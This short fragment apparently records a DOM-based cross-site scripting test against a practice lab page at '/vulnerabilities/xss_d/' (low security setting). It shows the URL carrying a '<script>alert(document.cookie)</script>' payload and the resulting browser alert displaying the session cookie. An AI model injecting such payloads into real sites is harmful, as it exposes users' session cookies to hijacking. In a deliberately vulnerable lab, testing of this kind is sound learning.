 spidertest.spider-nitt.org/vulnerabilities/xss_d/?default=<script>alert(document.cookie)</script>
spidertest.spider-nitt.org says
PHPSESSID=41990b68949df9fce103225068fa2ce3; security=low
OK